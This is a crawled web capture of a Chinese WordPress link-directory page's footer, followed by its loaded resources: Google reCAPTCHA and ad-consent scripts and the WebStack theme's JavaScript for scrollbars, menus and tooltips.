href="https://ybfl.net/sites/86.html" target="_blank" class="xe-widget xe-conversations box2 label-info" data-toggle="tooltip" data-placement="bottom"  title="vps直连测速软件"><div class="xe-comment-entry"><div class="xe-user-img"> <img class="img-circle lazy" src="https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png" data-src="http://pic.ybfl.xyz/i/2022/09/27/xue9fy-0.jpeg" onerror="javascript:this.src='https://ybfl.net/wp-content/themes/WebStack-1.1620/images/favicon.png'" width="40" height="40"></div><div class="xe-comment"><div class="xe-user-name overflowClip_1"> <strong>iperf测速软件的使用</strong></div><p class="overflowClip_1">vps直连测速软件</p></div></div> </a></div></div> <br /><div class="posts-nav"> <span aria-current="page" class="page-numbers current">1</span> <a class="page-numbers" href="https://ybfl.net/sites/favorites/cygj/page/2">2</a> <a class="page-numbers" href="https://ybfl.net/sites/favorites/cygj/page/3">3</a></div><footer class="main-footer sticky footer-type-1"><div class="go-up"> <a href="#" rel="go-top"> <i class="fa fa-angle-up"></i> </a></div><div class="footer-inner"><div class="footer-text"> Copyright © 2025 jcnf的导航站                         &nbsp;&nbsp;Design by <a href="https://github.com/WebStackPage/WebStackPage.github.io" target="_blank"><strong>Webstack</strong></a>&nbsp;&nbsp;Modify by <a href="https://github.com/owen0o0/WebStack" target="_blank"><strong>iowen</strong></a></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/WebStack-1.1620\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/bootstrap.min-1.2025.js" id="bootstrap-js"></script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/TweenMax.min-1.2025.js" id="TweenMax-js"></script> <script type="text/javascript" id="appjs-js-extra">/* <![CDATA[ */ var theme = {"ajaxurl":"https:\/\/ybfl.net\/wp-admin\/admin-ajax.php","addico":"https:\/\/ybfl.net\/wp-content\/themes\/WebStack-1.1620\/images\/add.png","version":"1.2025"}; /* ]]> */</script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/app-1.2025.js" id="appjs-js"></script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/lazyload.min-1.2025.js" id="lazyload-js"></script> <script type="text/javascript" src="https://ybfl.net/wp-content/cache/busting/1/wp-content/plugins/advanced-ads/admin/assets/js/advertisement-2.0.14.js" id="advanced-ads-find-adblocker-js"></script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
 <script data-no-minify="1" async src="https://ybfl.net/wp-content/cache/busting/1/gtm-1781da06af8b50aefb199adb6dd58067.js"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114684464-1');</script> <script async src="https://fundingchoicesmessages.google.com/i/pub-4056642956668379?ers=1" nonce="RZLhSxGgkJKsMWbphfJqLg"></script><script nonce="RZLhSxGgkJKsMWbphfJqLg">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765858685 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yV7VZCLGTIqOtGw5zZ1v8g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765859108867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV_3n4wPy4NMGD-HU-pjz-gRUif9Jp_Gg6rVzFOnx0XXYhEcabs4wNPR-A1SU4Du4zrVcuOs-RsTSwoKRM4aCv06fahPuonF5t7ff1og0IhQScM3hbj5_aW3qCN2xnE6-7QjcxDgPcCXdVY3hNx7EoJgyR5ttwn4ibgNSEpA3kWdaIrGps6AcrpaG3f/_/ad_paper_.com/adpicture_pop_ad//ads/show./adinit.
body_size: -1291
content:
window['06f712a4-4a8d-41cf-a8fd-a6eddb003a01'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXuWvYPGbtl1xD2wEWTlUg2ZXtnZ2S6__DwOxpXrjFbp0ChfGARkc2mko652inidn2U0MDCQlWrtZQ-ctensKEKD_tPzPAG39QBcrEQJdQHtNUOu0dd2AShuMOUtCn2-ss7ORD6MQ==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY1ODU5MTA5LDEyODAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8veWJmbC5uZXQvc2l0ZXMvZmF2b3JpdGVzL2N5Z2oiLG51bGwsW1s4LCJzQ2hOSDVPc2FrMCJdLFs5LCJlbi1VUyJdLFsxNiwiWzEsMSwxXSJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjksImZhbHNlIl1dXQ
body_size: 111
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var jp=function(a){this.A=_.t(a)};_.u(jp,_.J);var kp=function(a){this.A=_.t(a)};_.u(kp,_.J);kp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var lp=function(a){this.A=_.t(a)};_.u(lp,_.J);var mp=_.Zc(lp),np=function(a,b,c){this.B=a;this.j=_.A(b,jp,1);this.l=_.A(b,_.Jk,3);this.F=_.A(b,kp,4);a=this.B.location.hostname;this.D=_.Ag(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Lg(_.Kk(this.l));this.C=new _.Yg(_.q.document,this.D,a);this.console=null;this.o=new _.fp(this.B,c,a)};
np.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.$g(a),d=new _.Rg;b=_.gg(d,1,b);c=_.D(c,1,b);_.dh(a,c)}else _.ah(this.C,"FCNEC");_.hp(this.o,_.A(this.l,_.Be,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.ip(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Mo(this.o.G,
"manualDeploymentApi")};var op=function(){};op.prototype.run=function(a,b,c){var d;return _.v(function(e){d=mp(b);(new np(a,d,c)).run();return e.return({})})};_.Nk(7,new op);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.sChNH5Osak0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMz7a3Aoypzl3FteasZliPsUtk5MMw/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22ybfl.net\\\x22,\\\x22AKsRol_F5nX4MLvpUxI1rINehiKE6a2NnGcMqfTn96u96q9OohRQ52i_GVa3lfjEVWr1TSox3ncx_9kMC_RJlAWH1GDLlzFNkniJhrrtkgYGXoMAvgiJ5fypnhbuHuqpgxtgCMKYAm_tews6JRXYh-icfpqf42QGuA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWU5Ed5B0AGkld4WTTZ9DC_yojKZC0ZG4fnP10uyKmkdgj_lQSd-NyEv80qr2wpg3PUtA5NWcr3g4AYlw4LQpDjgLX6SuYfHXZM9N6oAog9EVjtzLzw0bJYpBTvzPJeLQsdqf68uQ\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWQCY4ypw1Wz9TBbeGhw0btxuWMayEqvuj1dnuMmFwPihsdCpw2s6yX7gQLDPlyqPTEpwPIV_Wg5mq6f1V3CJbEdp9eOOUcdLavIegyNgj3nmuOa25gfmSk4KqigWItp3Lv2DT25Q\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,1\x5d\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXFqbib5DJcTmy2WH_XcK8mem3XrN_mR7fL2YCh6wjrJDBsBLwsP5jlC4IMev6Ge_sYG0KNnbXk3c32thygVy0RaE-iYZfB4Uzq8Lf78Lewa9ktM-U8WNX7QO0RokYcaxW2u84uFQ\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://ybfl.net/wp-content/cache/busting/1/wp-content/themes/WebStack-1.1620/js/app-1.2025.js
body_size: 9412
content:
/*! perfect-scrollbar - v1.1
 * https://github.com/owen0o0/WebStack
 * https://www.iotheme.cn/store/webstack.html
 */
(function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)})(function(e){"use strict";function t(e){return"string"==typeof e?parseInt(e,10):~~e}var o={wheelSpeed:1,wheelPropagation:!1,swipePropagation:!0,minScrollbarLength:null,maxScrollbarLength:null,useBothWheelAxes:!1,useKeyboard:!0,suppressScrollX:!1,suppressScrollY:!1,scrollXMarginOffset:0,scrollYMarginOffset:0,includePadding:!1},n=0,r=function(){var e=n++;return function(t){var o=".perfect-scrollbar-"+e;return t===void 0?o:t+o}},l="WebkitAppearance"in document.documentElement.style;e.fn.perfectScrollbar=function(n,i){return this.each(function(){function a(e,o){var n=e+o,r=D-R;j=0>n?0:n>r?r:n;var l=t(j*(Y-D)/(D-R));M.scrollTop(l)}function s(e,o){var n=e+o,r=E-k;W=0>n?0:n>r?r:n;var l=t(W*(C-E)/(E-k));M.scrollLeft(l)}function c(e){return P.minScrollbarLength&&(e=Math.max(e,P.minScrollbarLength)),P.maxScrollbarLength&&(e=Math.min(e,P.maxScrollbarLength)),e}function u(){var e={width:I};e.left=B?M.scrollLeft()+E-C:M.scrollLeft(),N?e.bottom=_-M.scrollTop():e.top=Q+M.scrollTop(),H.css(e);var t={top:M.scrollTop(),height:A};Z?t.right=B?C-M.scrollLeft()-V-J.outerWidth():V-M.scrollLeft():t.left=B?M.scrollLeft()+2*E-C-$-J.outerWidth():$+M.scrollLeft(),G.css(t),U.css({left:W,width:k-z}),J.css({top:j,height:R-et})}function d(){M.removeClass("ps-active-x"),M.removeClass("ps-active-y"),E=P.includePadding?M.innerWidth():M.width(),D=P.includePadding?M.innerHeight():M.height(),C=M.prop("scrollWidth"),Y=M.prop("scrollHeight"),!P.suppressScrollX&&C>E+P.scrollXMarginOffset?(X=!0,I=E-F,k=c(t(I*E/C)),W=t(M.scrollLeft()*(I-k)/(C-E))):(X=!1,k=0,W=0,M.scrollLeft(0)),!P.suppressScrollY&&Y>D+P.scrollYMarginOffset?(O=!0,A=D-tt,R=c(t(A*D/Y)),j=t(M.scrollTop()*(A-R)/(Y-D))):(O=!1,R=0,j=0,M.scrollTop(0)),W>=I-k&&(W=I-k),j>=A-R&&(j=A-R),u(),X&&M.addClass("ps-active-x"),O&&M.addClass("ps-active-y")}function p(){var t,o,n=function(e){s(t,e.pageX-o),d(),e.stopPropagation(),e.preventDefault()},r=function(){H.removeClass("in-scrolling"),e(q).unbind(K("mousemove"),n)};U.bind(K("mousedown"),function(l){o=l.pageX,t=U.position().left,H.addClass("in-scrolling"),e(q).bind(K("mousemove"),n),e(q).one(K("mouseup"),r),l.stopPropagation(),l.preventDefault()}),t=o=null}function f(){var t,o,n=function(e){a(t,e.pageY-o),d(),e.stopPropagation(),e.preventDefault()},r=function(){G.removeClass("in-scrolling"),e(q).unbind(K("mousemove"),n)};J.bind(K("mousedown"),function(l){o=l.pageY,t=J.position().top,G.addClass("in-scrolling"),e(q).bind(K("mousemove"),n),e(q).one(K("mouseup"),r),l.stopPropagation(),l.preventDefault()}),t=o=null}function v(e,t){var o=M.scrollTop();if(0===e){if(!O)return!1;if(0===o&&t>0||o>=Y-D&&0>t)return!P.wheelPropagation}var n=M.scrollLeft();if(0===t){if(!X)return!1;if(0===n&&0>e||n>=C-E&&e>0)return!P.wheelPropagation}return!0}function g(e,t){var o=M.scrollTop(),n=M.scrollLeft(),r=Math.abs(e),l=Math.abs(t);if(l>r){if(0>t&&o===Y-D||t>0&&0===o)return!P.swipePropagation}else if(r>l&&(0>e&&n===C-E||e>0&&0===n))return!P.swipePropagation;return!0}function b(){function e(e){var t=e.originalEvent.deltaX,o=-1*e.originalEvent.deltaY;return(t===void 0||o===void 0)&&(t=-1*e.originalEvent.wheelDeltaX/6,o=e.originalEvent.wheelDeltaY/6),e.originalEvent.deltaMode&&1===e.originalEvent.deltaMode&&(t*=10,o*=10),t!==t&&o!==o&&(t=0,o=e.originalEvent.wheelDelta),[t,o]}function t(t){if(l||!(M.find("select:focus").length>0)){var n=e(t),r=n[0],i=n[1];o=!1,P.useBothWheelAxes?O&&!X?(i?M.scrollTop(M.scrollTop()-i*P.wheelSpeed):M.scrollTop(M.scrollTop()+r*P.wheelSpeed),o=!0):X&&!O&&(r?M.scrollLeft(M.scrollLeft()+r*P.wheelSpeed):M.scrollLeft(M.scrollLeft()-i*P.wheelSpeed),o=!0):(M.scrollTop(M.scrollTop()-i*P.wheelSpeed),M.scrollLeft(M.scrollLeft()+r*P.wheelSpeed)),d(),o=o||v(r,i),o&&(t.stopPropagation(),t.preventDefault())}}var o=!1;window.onwheel!==void 0?M.bind(K("wheel"),t):window.onmousewheel!==void 0&&M.bind(K("mousewheel"),t)}function h(){var t=!1;M.bind(K("mouseenter"),function(){t=!0}),M.bind(K("mouseleave"),function(){t=!1});var o=!1;e(q).bind(K("keydown"),function(n){if((!n.isDefaultPrevented||!n.isDefaultPrevented())&&t){for(var r=document.activeElement?document.activeElement:q.activeElement;r.shadowRoot;)r=r.shadowRoot.activeElement;if(!e(r).is(":input,[contenteditable]")){var l=0,i=0;switch(n.which){case 37:l=-30;break;case 38:i=30;break;case 39:l=30;break;case 40:i=-30;break;case 33:i=90;break;case 32:case 34:i=-90;break;case 35:i=n.ctrlKey?-Y:-D;break;case 36:i=n.ctrlKey?M.scrollTop():D;break;default:return}M.scrollTop(M.scrollTop()-i),M.scrollLeft(M.scrollLeft()+l),o=v(l,i),o&&n.preventDefault()}}})}function w(){function e(e){e.stopPropagation()}J.bind(K("click"),e),G.bind(K("click"),function(e){var o=t(R/2),n=e.pageY-G.offset().top-o,r=D-R,l=n/r;0>l?l=0:l>1&&(l=1),M.scrollTop((Y-D)*l)}),U.bind(K("click"),e),H.bind(K("click"),function(e){var o=t(k/2),n=e.pageX-H.offset().left-o,r=E-k,l=n/r;0>l?l=0:l>1&&(l=1),M.scrollLeft((C-E)*l)})}function m(){function t(){var e=window.getSelection?window.getSelection():document.getSlection?document.getSlection():{rangeCount:0};return 0===e.rangeCount?null:e.getRangeAt(0).commonAncestorContainer}function o(){r||(r=setInterval(function(){return x()?(M.scrollTop(M.scrollTop()+l.top),M.scrollLeft(M.scrollLeft()+l.left),d(),void 0):(clearInterval(r),void 0)},50))}function n(){r&&(clearInterval(r),r=null),H.removeClass("in-scrolling"),G.removeClass("in-scrolling")}var r=null,l={top:0,left:0},i=!1;e(q).bind(K("selectionchange"),function(){e.contains(M[0],t())?i=!0:(i=!1,n())}),e(window).bind(K("mouseup"),function(){i&&(i=!1,n())}),e(window).bind(K("mousemove"),function(e){if(i){var t={x:e.pageX,y:e.pageY},r=M.offset(),a={left:r.left,right:r.left+M.outerWidth(),top:r.top,bottom:r.top+M.outerHeight()};t.x<a.left+3?(l.left=-5,H.addClass("in-scrolling")):t.x>a.right-3?(l.left=5,H.addClass("in-scrolling")):l.left=0,t.y<a.top+3?(l.top=5>a.top+3-t.y?-5:-20,G.addClass("in-scrolling")):t.y>a.bottom-3?(l.top=5>t.y-a.bottom+3?5:20,G.addClass("in-scrolling")):l.top=0,0===l.top&&0===l.left?n():o()}})}function T(t,o){function n(e,t){M.scrollTop(M.scrollTop()-t),M.scrollLeft(M.scrollLeft()-e),d()}function r(){h=!0}function l(){h=!1}function i(e){return e.originalEvent.targetTouches?e.originalEvent.targetTouches[0]:e.originalEvent}function a(e){var t=e.originalEvent;return t.targetTouches&&1===t.targetTouches.length?!0:t.pointerType&&"mouse"!==t.pointerType&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE?!0:!1}function s(e){if(a(e)){w=!0;var t=i(e);p.pageX=t.pageX,p.pageY=t.pageY,f=(new Date).getTime(),null!==b&&clearInterval(b),e.stopPropagation()}}function c(e){if(!h&&w&&a(e)){var t=i(e),o={pageX:t.pageX,pageY:t.pageY},r=o.pageX-p.pageX,l=o.pageY-p.pageY;n(r,l),p=o;var s=(new Date).getTime(),c=s-f;c>0&&(v.x=r/c,v.y=l/c,f=s),g(r,l)&&(e.stopPropagation(),e.preventDefault())}}function u(){!h&&w&&(w=!1,clearInterval(b),b=setInterval(function(){return x()?.01>Math.abs(v.x)&&.01>Math.abs(v.y)?(clearInterval(b),void 0):(n(30*v.x,30*v.y),v.x*=.8,v.y*=.8,void 0):(clearInterval(b),void 0)},10))}var p={},f=0,v={},b=null,h=!1,w=!1;t&&(e(window).bind(K("touchstart"),r),e(window).bind(K("touchend"),l),M.bind(K("touchstart"),s),M.bind(K("touchmove"),c),M.bind(K("touchend"),u)),o&&(window.PointerEvent?(e(window).bind(K("pointerdown"),r),e(window).bind(K("pointerup"),l),M.bind(K("pointerdown"),s),M.bind(K("pointermove"),c),M.bind(K("pointerup"),u)):window.MSPointerEvent&&(e(window).bind(K("MSPointerDown"),r),e(window).bind(K("MSPointerUp"),l),M.bind(K("MSPointerDown"),s),M.bind(K("MSPointerMove"),c),M.bind(K("MSPointerUp"),u)))}function y(){M.bind(K("scroll"),function(){d()})}function L(){M.unbind(K()),e(window).unbind(K()),e(q).unbind(K()),M.data("perfect-scrollbar",null),M.data("perfect-scrollbar-update",null),M.data("perfect-scrollbar-destroy",null),U.remove(),J.remove(),H.remove(),G.remove(),M=H=G=U=J=X=O=E=D=C=Y=k=W=_=N=Q=R=j=V=Z=$=B=K=null}function S(){d(),y(),p(),f(),w(),m(),b(),(ot||nt)&&T(ot,nt),P.useKeyboard&&h(),M.data("perfect-scrollbar",M),M.data("perfect-scrollbar-update",d),M.data("perfect-scrollbar-destroy",L)}var P=e.extend(!0,{},o),M=e(this),x=function(){return!!M};if("object"==typeof n?e.extend(!0,P,n):i=n,"update"===i)return M.data("perfect-scrollbar-update")&&M.data("perfect-scrollbar-update")(),M;if("destroy"===i)return M.data("perfect-scrollbar-destroy")&&M.data("perfect-scrollbar-destroy")(),M;if(M.data("perfect-scrollbar"))return M.data("perfect-scrollbar");M.addClass("ps-container");var E,D,C,Y,X,k,W,I,O,R,j,A,B="rtl"===M.css("direction"),K=r(),q=this.ownerDocument||document,H=e("<div class='ps-scrollbar-x-rail'>").appendTo(M),U=e("<div class='ps-scrollbar-x'>").appendTo(H),_=t(H.css("bottom")),N=_===_,Q=N?null:t(H.css("top")),z=t(H.css("borderLeftWidth"))+t(H.css("borderRightWidth")),F=t(H.css("marginLeft"))+t(H.css("marginRight")),G=e("<div class='ps-scrollbar-y-rail'>").appendTo(M),J=e("<div class='ps-scrollbar-y'>").appendTo(G),V=t(G.css("right")),Z=V===V,$=Z?null:t(G.css("left")),et=t(G.css("borderTopWidth"))+t(G.css("borderBottomWidth")),tt=t(G.css("marginTop"))+t(G.css("marginBottom")),ot="ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,nt=null!==window.navigator.msMaxTouchPoints;return S(),M})}});
console.log("\n %c WebStack导航主题 V"+theme.version+" By 一为 %c https://www.iotheme.cn/ \n", "color: #ffffff; background: #f1404b; padding:5px 0;", "background: #030307; padding:5px 0;");
var public_vars = public_vars || {};
jQuery.extend(public_vars, {
	breakpoints: {
		largescreen: 	[991, -1],
		tabletscreen: 	[768, 990],
		devicescreen: 	[420, 767],
		sdevicescreen:	[0, 419]
	},
	lastBreakpoint: null
});
/* Main Function that will be called each time when the screen breakpoint changes */
function resizable(breakpoint)
{
	var sb_with_animation;
	// Large Screen Specific Script
	if(is('largescreen'))
	{
	}
	// Tablet or larger screen
	if(ismdxl())
	{
	}
	// Tablet Screen Specific Script
	if(is('tabletscreen'))
	{
	}
	// Tablet device screen
	if(is('tabletscreen'))
	{
		public_vars.$sidebarMenu.addClass('collapsed');
		ps_destroy();
	}
	// Tablet Screen Specific Script
	if(isxs())
	{
	}
	// Trigger Event
	jQuery(window).trigger('xenon.resize');
}
// Get current breakpoint
function get_current_breakpoint()
{
	var width = jQuery(window).width(),
		breakpoints = public_vars.breakpoints;
	for(var breakpont_label in breakpoints)
	{
		var bp_arr = breakpoints[breakpont_label],
			min = bp_arr[0],
			max = bp_arr[1];
		if(max == -1)
			max = width;
		if(min <= width && max >= width)
		{
			return breakpont_label;
		}
	}
	return null;
}
// Check current screen breakpoint
function is(screen_label)
{
	return get_current_breakpoint() == screen_label;
}
// Is xs device
function isxs()
{
	return is('devicescreen') || is('sdevicescreen');
}
// Is md or xl
function ismdxl()
{
	return is('tabletscreen') || is('largescreen');
}
// Trigger Resizable Function
function trigger_resizable()
{
	if(public_vars.lastBreakpoint != get_current_breakpoint())
	{
		public_vars.lastBreakpoint = get_current_breakpoint();
		resizable(public_vars.lastBreakpoint);
	}
	// Trigger Event (Repeated)
	jQuery(window).trigger('xenon.resized');
}

;(function($, window, undefined)
{
	"use strict";
	$(document).ready(function()
	{
		// Chat Toggler
		$('a[data-toggle="chat"]').each(function(i, el)
		{
			$(el).on('click', function(ev)
			{
				ev.preventDefault();
				public_vars.$body.toggleClass('chat-open');
				if($.isFunction($.fn.perfectScrollbar))
				{
					setTimeout(function()
					{
						public_vars.$chat.find('.chat_inner').perfectScrollbar('update');
						$(window).trigger('xenon.resize');
					}, 1);
				}
			});
		});
		// Settings Pane Toggler
		$('a[data-toggle="settings-pane"]').each(function(i, el)
		{
			$(el).on('click', function(ev)
			{
				ev.preventDefault();
				var use_animation = attrDefault($(el), 'animate', false) && ! isxs();
				var scroll = {
					top: $(document).scrollTop(),
					toTop: 0
				};
				if(public_vars.$body.hasClass('settings-pane-open'))
				{
					scroll.toTop = scroll.top;
				}
				TweenMax.to(scroll, (use_animation ? .1 : 0), {top: scroll.toTop, roundProps: ['top'], ease: scroll.toTop < 10 ? null : Sine.easeOut, onUpdate: function()
					{
						$(window).scrollTop( scroll.top );
					},
					onComplete: function()
					{
						if(use_animation)
						{
							// With Animation
							public_vars.$settingsPaneIn.addClass('with-animation');
							// Opening
							if( ! public_vars.$settingsPane.is(':visible'))
							{
								public_vars.$body.addClass('settings-pane-open');
								var height = public_vars.$settingsPane.outerHeight(true);
								public_vars.$settingsPane.css({
									height: 0
								});
								TweenMax.to(public_vars.$settingsPane, .25, {css: {height: height}, ease: Circ.easeInOut, onComplete: function()
								{
									public_vars.$settingsPane.css({height: ''});
								}});
								public_vars.$settingsPaneIn.addClass('visible');
							}
							// Closing
							else
							{
								public_vars.$settingsPaneIn.addClass('closing');
								TweenMax.to(public_vars.$settingsPane, .25, {css: {height: 0}, delay: .15, ease: Power1.easeInOut, onComplete: function()
								{
									public_vars.$body.removeClass('settings-pane-open');
									public_vars.$settingsPane.css({height: ''});
									public_vars.$settingsPaneIn.removeClass('closing visible');
								}});
							}
						}
						else
						{
							// Without Animation
							public_vars.$body.toggleClass('settings-pane-open');
							public_vars.$settingsPaneIn.removeClass('visible');
							public_vars.$settingsPaneIn.removeClass('with-animation');
						}
					}
				});
			});
		});
		// Sidebar Toggle
		$('a[data-toggle="sidebar"]').each(function(i, el)
		{
			$(el).on('click', function(ev)
			{
				ev.preventDefault();
				if(public_vars.$sidebarMenu.hasClass('collapsed'))
				{
					public_vars.$sidebarMenu.removeClass('collapsed');
					ps_init();
				}
				else
				{
					public_vars.$sidebarMenu.addClass('collapsed');
					ps_destroy();
				}
				$(window).trigger('xenon.resize');
			});
		});
		// Mobile Menu Trigger
		$('a[data-toggle="mobile-menu"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$mainMenu.add(public_vars.$sidebarProfile).toggleClass('mobile-is-visible');
            if($("#main-menu").hasClass('mobile-is-visible') === true){
				public_vars.$sidebarMenu.removeClass('collapsed');
                $(".sidebar-menu-inner").css("max-height",window.innerHeight);
                ps_init();
            }
            else{
                ps_destroy();
            }
		});
		// Mobile Menu Trigger for Horizontal Menu
		$('a[data-toggle="mobile-menu-horizontal"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$horizontalMenu.toggleClass('mobile-is-visible');
		});
		// Mobile Menu Trigger for Sidebar & Horizontal Menu
		$('a[data-toggle="mobile-menu-both"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$mainMenu.toggleClass('mobile-is-visible both-menus-visible');
			public_vars.$horizontalMenu.toggleClass('mobile-is-visible both-menus-visible');
		});
		// Mobile User Info Menu Trigger
		$('a[data-toggle="user-info-menu"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$userInfoMenu.toggleClass('mobile-is-visible');
		});
		// Mobile User Info Menu Trigger for Horizontal Menu
		$('a[data-toggle="user-info-menu-horizontal"]').on('click', function(ev)
		{
			ev.preventDefault();
			public_vars.$userInfoMenuHor.find('.nav.nav-userinfo').toggleClass('mobile-is-visible');
		});
		// Panel Close
		$('body').on('click', '.panel a[data-toggle="remove"]', function(ev)
		{
			ev.preventDefault();
			var $panel = $(this).closest('.panel'),
				$panel_parent = $panel.parent();
			$panel.remove();
			if($panel_parent.children().length == 0)
			{
				$panel_parent.remove();
			}
		});
		// Panel Reload
		$('body').on('click', '.panel a[data-toggle="reload"]', function(ev)
		{
			ev.preventDefault();
			var $panel = $(this).closest('.panel');
			// This is just a simulation, nothing is going to be reloaded
			$panel.append('<div class="panel-disabled"><div class="loader-1"></div></div>');
			var $pd = $panel.find('.panel-disabled');
			setTimeout(function()
			{
				$pd.fadeOut('fast', function()
				{
					$pd.remove();
				});
			}, 500 + 300 * (Math.random() * 5));
		});
		// Panel Expand/Collapse Toggle
		$('body').on('click', '.panel a[data-toggle="panel"]', function(ev)
		{
			ev.preventDefault();
			var $panel = $(this).closest('.panel');
			$panel.toggleClass('collapsed');
		});
		// Loading Text toggle
		$('[data-loading-text]').each(function(i, el) // Temporary for demo purpose only
		{
			var $this = $(el);
			$this.on('click', function(ev)
			{
				$this.button('loading');
				setTimeout(function(){ $this.button('reset'); }, 1800);
			});
		});
		// Popovers and tooltips
		$('[data-toggle="popover"]').each(function(i, el)
		{
			var $this = $(el),
				placement = attrDefault($this, 'placement', 'right'),
				trigger = attrDefault($this, 'trigger', 'click'),
				popover_class = $this.get(0).className.match(/(popover-[a-z0-9]+)/i);
			$this.popover({
				placement: placement,
				trigger: trigger
			});
			if(popover_class)
			{
				$this.removeClass(popover_class[1]);
				$this.on('show.bs.popover', function(ev)
				{
					setTimeout(function()
					{
						var $popover = $this.next();
						$popover.addClass(popover_class[1]);
					}, 0);
				});
			}
		});
		$('[data-toggle="tooltip"]').each(function(i, el)
		{
			var $this = $(el),
				placement = attrDefault($this, 'placement', 'top'),
				trigger = attrDefault($this, 'trigger', 'hover'),
				tooltip_class = $this.get(0).className.match(/(tooltip-[a-z0-9]+)/i);
			$this.tooltip({
				placement: placement,
				trigger: trigger
			});
			if(tooltip_class)
			{
				$this.removeClass(tooltip_class[1]);
				$this.on('show.bs.tooltip', function(ev)
				{
					setTimeout(function()
					{
						var $tooltip = $this.next();
						$tooltip.addClass(tooltip_class[1]);
					}, 0);
				});
			}
		});
	});
})(jQuery, window);

/**
 *	Xenon Main
 *
 **/
var public_vars = public_vars || {};
